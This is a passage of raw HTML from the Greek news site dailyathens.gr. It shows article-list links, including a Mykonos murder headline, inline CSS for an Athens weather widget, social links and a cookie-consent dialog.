<a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/">Διαβάστε περισσότερα</a>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" class="td-image-wrap " title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/topografos-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε">Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που...</a></h3>
<div class="td-editor-date">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T11:29:54+02:00" >2 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
<div class="td-read-more">
<a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/">Διαβάστε περισσότερα</a>
</div>
</div>
</div>
</div>
</div></div></div></div><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_110{
vertical-align: baseline;
}.tdi_110 > .wpb_wrapper,
.tdi_110 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_110 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_110 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_110 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_110{
width:320px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_110{
width:270px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
width:220px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_110{
width:auto !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_weather tdi_111 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>
/* custom css */
.td_block_weather .block-title{
margin-bottom: 22px;
}.td_block_weather .td-weather-wrap{
position: relative;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}.td-weather-header{
padding-left: 10px;
font-family: 'Roboto', sans-serif;
}.td-weather-city{
font-size: 20px;
font-weight: bold;
line-height: 1;
text-transform: uppercase;
margin-bottom: 7px;
}.td-weather-condition{
font-size: 14px;
line-height: 1;
text-transform: capitalize;
opacity: 0.8;
}.td-location-icon{
position: absolute;
top: 0;
right: 10px;
font-size: 22px;
opacity: 0.6;
z-index: 1;
}.td-location-icon:hover{
cursor: pointer;
opacity: 0.9;
}.td-weather-temperature{
font-family: 'Roboto', sans-serif;
padding: 3px 0;
display: inline-block;
width: 100%;
float: left;
text-align: center;
}.td-weather-temp-wrap{
display: inline-block;
}.td-weather-now{
float: left;
text-align: center;
line-height: 1;
padding: 32px 16px;
font-weight: 300;
width: 145px;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}.td-weather-now .td-big-degrees{
font-size: 40px;
}.td-weather-now .td-circle{
font-size: 30px;
position: relative;
top: -6px;
opacity: 0.6;
line-height: 1;
vertical-align: top;
}.td-weather-now .td-weather-unit{
font-size: 16px;
position: relative;
top: -4px;
font-weight: 400;
opacity: 0.6;
left: -2px;
line-height: 1;
vertical-align: top;
}.td-weather-now:hover{
cursor: pointer;
}.td-weather-lo-hi{
float: left;
text-align: left;
width: 55px;
}.td-weather-degrees-wrap{
padding: 15px 0;
}.td-weather-degrees-wrap i{
position: relative;
top: 3px;
font-size: 16px;
color: #b3b3b3;
}.td-weather-degrees-wrap .td-small-degrees{
font-size: 12px;
}.td-weather-degrees-wrap .td-circle{
font-size: 18px;
position: relative;
right: 3px;
top: 3px;
}.td-weather-information{
font-family: 'Roboto', sans-serif;
font-size: 12px;
position: relative;
padding: 5px 0;
display: inline-block;
width: 100%;
float: left;
opacity: 0.6;
}.td-weather-information:before{
content:'';
width: 100%;
height: 2px;
position: absolute;
top: -2px;
left: 0;
background-color: #4db2ec;
opacity: 0.2;
}.td-weather-information i{
font-size: 16px;
position: relative;
top: 2px;
}.td-weather-section-1,
.td-weather-section-2,
.td-weather-section-3{
float: left;
width: 33%;
}.td-weather-section-1{
text-align: right;
padding-right: 10px;
}.td-weather-section-2{
text-align: center;
}.td-weather-section-3{
text-align: left;
padding-left: 10px;
}.td-weather-week{
font-family: 'Roboto', sans-serif;
padding: 15px 8px;
width: 100%;
text-align: center;
line-height: 1;
position: relative;
display: inline-block;
}.td-weather-week:before{
content:'';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: #4db2ec;
opacity: 0.07;
}.td-weather-days{
width: 20%;
float: left;
text-align: center;
text-transform:uppercase;
line-height: 1;
}.td-weather-days .td-day-0,
.td-weather-days .td-day-1,
.td-weather-days .td-day-2,
.td-weather-days .td-day-3,
.td-weather-days .td-day-4{
margin-bottom: 8px;
font-size: 11px;
opacity: 0.5;
}.td-weather-days .td-day-degrees{
font-size: 20px;
position: relative;
left: 4px;
line-height: 14px;
opacity: 0.7;
}.td-weather-days .td-circle{
position: relative;
right: 5px;
}.td-weather-animated-icon{
float: left;
text-align: right;
margin-left: -15px;
position: relative;
}.td-weather-animated-icon span{
width: 100px;
height: 100px;
display: inline-block;
opacity: 0.4;
margin-top: 4px;
}.clear-sky-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat;
}.clear-sky-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat;
}.few-clouds-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat;
}.few-clouds-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat;
}.scattered-clouds-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat;
}.scattered-clouds-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat;
}.broken-clouds-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat;
}.broken-clouds-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat;
}.shower-rain-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat;
}.shower-rain-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat;
}.rain-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat;
}.rain-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat;
}.thunderstorm-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
}.thunderstorm-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
}.snow-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat;
}.snow-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat;
}.mist-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
}.mist-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
}.td-weather-set-location{
display: none;
position: absolute;
top: 0;
}.td-weather-set-location .td-location-set-input{
height: 20px;
font-size: 20px;
font-weight: bold;
text-transform: uppercase;
font-family: 'Roboto', sans-serif;
border: 0;
padding: 0 10px;
}.td-weather-set-location .td-location-set-input:focus ~ label{
top: -20px;
font-size: 11px;
opacity: 0.5;
}.td-show-location{
display: block !important;
}.td-show-location label{
position: absolute;
top: 0;
left: 10px;
font-size: 13px;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.td_block_weather .td-column-2,
.td_block_weather .td-column-3{
text-align: right;
height: 90px;
}.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city{
position: absolute;
top: 0;
}.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition{
position: absolute;
bottom: 0;
}.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature{
text-align: right;
width: 55%;
padding-right: 20px;
}.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap{
position: relative;
top: -3px;
}.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon{
transform: scale(0.7);
-webkit-transform: scale(0.7);
margin-right: -15px;
top: -5px;
}.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now{
width: 110px;
padding: 32px 0;
margin-right: 10px;
}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{
font-size: 32px;
}.td_block_weather .td-column-2 .td-weather-degrees-wrap,
.td_block_weather .td-column-3 .td-weather-degrees-wrap{
padding: 12px 0;
}.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon,
.td_block_weather .td-column-2 .td-weather-lo-hi,
.td_block_weather .td-column-3 .td-weather-lo-hi{
width: auto;
}.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap{
width: 45%;
float: right;
padding-left: 20px;
}.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information{
padding: 3px 0 10px;
}.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before{
top: auto;
bottom: -4px;
}.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week{
padding: 20px 0 15px;
}.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before{
display: none;
}.td_block_weather .td-column-3 .td-weather-temp-wrap{
margin-right: 100px;
}@media (max-width: 1018px) {
.td-weather-temperature {
margin-bottom: -6px;
padding: 0;
}
}@media (max-width: 1018px) {
.td-weather-now {
padding: 28px 0;
position: relative;
left: -10px;
width: 90px;
margin-left: 12px;
}
}@media (min-width: 768px) and (max-width: 1018px) {
.td-weather-now {
margin-left: 0;
}
}@media (max-width: 767px) {
.td-weather-now {
width: 100px;
}
}@media (max-width: 1018px) {
.td-weather-now .td-big-degrees {
font-size: 32px;
}
}@media (max-width: 1018px) {
.td-weather-degrees-wrap {
padding: 10px 0;
}
}@media (max-width: 1018px) {
.td-weather-animated-icon {
left: 0;
top: -6px;
margin-right: 0;
margin-left: -22px;
}
}@media (min-width: 768px) and (max-width: 1018px) {
.td-weather-animated-icon {
transform: scale(0.72);
-webkit-transform: scale(0.72);
margin-left: -20px;
}
}@media (max-width: 1018px) {
.td-weather-animated-icon span {
margin-top: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
height: auto;
display: inline-block;
text-align: left;
width: 100%;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
position: relative;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
position: relative;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
width: 100%;
text-align: center;
padding: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap{
top: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
transform: scale(1);
-webkit-transform: scale(1);
left: 0;
top: -5px;
margin-right: 0;
margin-left: -22px;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
padding: 30px 0;
position: relative;
left: -10px;
width: 100px;
margin-right: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
width: 100%;
padding-left: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
padding: 5px 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
bottom: auto;
top: -2px;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
padding: 15px 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
display: block;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-3 .td-weather-temp-wrap {
margin-right: 0;
}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_111 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
<div class="td-weather-header">
<div class="td-weather-city">Athens</div>
<div class="td-weather-condition">few clouds</div>
<i class="td-location-icon td-icons-location" data-block-uid="tdi_111"></i>
</div>
<div class="td-weather-set-location">
<form class="td-manual-location-form" action="#" data-block-uid="tdi_111">
<input id="tdi_111" class="td-location-set-input" type="text"
name="location" value="">
<label>enter location</label>
</form>
</div>
<div class="td-weather-temperature">
<div class="td-weather-temp-wrap">
<div class="td-weather-animated-icon">
<span
class="td_animation_sprite-27-100-80-0-0-1 few-clouds-d td-w-today-icon"
data-td-block-uid="tdi_111"></span>
</div>
<div class="td-weather-now" data-block-uid="tdi_111">
<span class="td-big-degrees">14.2</span>
<span class="td-circle">&deg;</span>
<span class="td-weather-unit">C</span>
</div>
<div class="td-weather-lo-hi">
<div class="td-weather-degrees-wrap">
<i class="td-up-icon td-icons-arrows-up"></i>
<span
class="td-small-degrees td-w-high-temp">14.8</span>
<span class="td-circle">&deg;</span>
</div>
<div class="td-weather-degrees-wrap">
<i class="td-down-icon td-icons-arrows-down"></i>
<span
class="td-small-degrees td-w-low-temp">13.3</span>
<span class="td-circle">&deg;</span>
</div>
</div>
</div>
</div>
<div class="td-weather-info-wrap">
<div class="td-weather-information">
<div class="td-weather-section-1">
<i class="td-icons-drop"></i>
<span class="td-weather-parameter td-w-today-humidity">72						%</span>
</div>
<div class="td-weather-section-2">
<i class="td-icons-wind"></i>
<span
class="td-weather-parameter td-w-today-wind-speed">3.1kmh</span>
</div>
<div class="td-weather-section-3">
<i class="td-icons-cloud"></i>
<span class="td-weather-parameter td-w-today-clouds">20						%</span>
</div>
</div>
<div class="td-weather-week">
<div class="td-weather-days">
<div class="td-day-0">Κυ</div>
<div class="td-day-degrees">
<span
class="td-degrees-0">14</span>
<span class="td-circle">&deg;</span>
</div>
</div>
<div class="td-weather-days">
<div class="td-day-1">Δε</div>
<div class="td-day-degrees">
<span
class="td-degrees-1">13</span>
<span class="td-circle">&deg;</span>
</div>
</div>
<div class="td-weather-days">
<div class="td-day-2">Τρ</div>
<div class="td-day-degrees">
<span
class="td-degrees-2">14</span>
<span class="td-circle">&deg;</span>
</div>
</div>
<div class="td-weather-days">
<div class="td-day-3">Τε</div>
<div class="td-day-degrees">
<span
class="td-degrees-3">15</span>
<span class="td-circle">&deg;</span>
</div>
</div>
<div class="td-weather-days">
<div class="td-day-4">Πε</div>
<div class="td-day-degrees">
<span
class="td-degrees-4">16</span>
<span class="td-circle">&deg;</span>
</div>
</div>
</div>
</div>
</div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_113,
.tdi_113 .tdc-columns{
min-height: 0;
}.tdi_113 > .td-element-style:after{
content: '' !important;
width: 100% !important;
height: 100% !important;
position: absolute !important;
top: 0 !important;
left: 0 !important;
z-index: 0 !important;
display: block !important;
background-color: rgba(0,0,0,0.32);
}.tdi_113,
.tdi_113 .tdc-columns{
display: block;
}.tdi_113 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_113 {
margin-left: -10px;
margin-right: -10px;
}
.tdi_113 .tdc-row-video-background-error,
.tdi_113 .vc_column {
padding-left: 10px;
padding-right: 10px;
}
}@media (min-width: 767px) {
.tdi_113.tdc-row-content-vert-center,
.tdi_113.tdc-row-content-vert-center .tdc-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_113.tdc-row-content-vert-bottom,
.tdi_113.tdc-row-content-vert-bottom .tdc-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_113.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_113.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_113{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<div class="tdi_112_rand_style td-element-style" ></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>
/* custom css */
.tdi_115{
vertical-align: baseline;
}.tdi_115 > .wpb_wrapper,
.tdi_115 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_115 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_115 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_115 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_115{
width:40% !important;
text-align:left !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_116 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_116" >
<style>
/* custom css */
.tdi_116 .tdb-logo-a,
.tdi_116 h1{
flex-direction: row;
align-items: center;
justify-content: flex-start;
}.tdi_116 .tdb-logo-svg-wrap{
display: block;
}.tdi_116 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_116 .tdb-logo-img-wrap{
display: block;
}.tdi_116 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_116 .tdb-logo-text-title{
display: block;
}.tdi_116 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_116 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dailyathens.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-544-180.png" src="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-272-90.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>
/* custom css */
.tdi_118{
vertical-align: baseline;
}.tdi_118 > .wpb_wrapper,
.tdi_118 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_118 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_118 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_118 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_118{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_119 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>
/* inline tdc_css att */
.tdi_119{
justify-content:flex-end !important;
text-align:right !important;
}
</style>
<style>
.tdi_120 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 35px;
}.tdi_120 .tdm-social-item i.td-icon-twitter,
.tdi_120 .tdm-social-item i.td-icon-linkedin,
.tdi_120 .tdm-social-item i.td-icon-pinterest,
.tdi_120 .tdm-social-item i.td-icon-blogger,
.tdi_120 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_120 .tdm-social-item{
width: 35px;
height: 35px;
margin: 0px 0px 0px 0;
}.tdi_120 .tdm-social-item i,
.tds-team-member2 .tdi_120.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_120 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_120.tds-social1 .tdm-social-item:hover i{
color: #eeee22;
}.tdi_120 .tdm-social-text{
display: inline-block;
margin-left: 2px;
margin-right: 18px;
color: #ffffff;
font-family:Roboto !important;
}.tdi_120 .tdm-social-item-wrap:hover .tdm-social-text{
color: #eeee22;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 .tdm-social-text{
font-family:Roboto !important;font-size:11px !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_120 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_120 .tdm-social-text{
display: none;
font-family:Roboto !important;font-size:11px !important;
}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_120"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/dailyathens.gr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/dailyathens.gr/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/dailyathens/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/dailyathens/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/daily_athens"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/daily_athens" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div>        </div>
</div>
<style>
.tdc-footer-template .td-main-content-wrap {
padding-bottom: 0;
}
</style>
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Χρησιμοποιούμε cookies για να σου προσφέρουμε μια μοναδική εμπειρία πλοήγησης!<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Αποδέχομαι</a> <a role='button' tabindex='0' id="cookie_action_close_header_reject"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Απορρίπτω</a> <a href='https://dailyathens.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85-%cf%83%cf%85%ce%bc%ce%bc%cf%8c%cf%81%cf%86%cf%89%cf%83%ce%b7-gdpr/' id="CONSTANT_OPEN_URL" target="_blank"  class="medium cli-plugin-button cli-plugin-main-link" style="display:inline-block;" >Μάθετε Περισσότερα</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span> 						</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>						</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
